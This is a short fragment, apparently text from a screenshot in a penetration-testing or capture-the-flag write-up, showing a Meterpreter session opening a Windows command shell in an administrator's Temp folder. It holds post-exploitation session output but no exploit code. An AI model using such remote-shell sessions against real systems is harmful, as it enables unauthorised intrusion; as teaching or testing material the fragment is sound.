 meterpreter > shell
Process 4320 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\ADMINI~1\AppData\Local\Temp>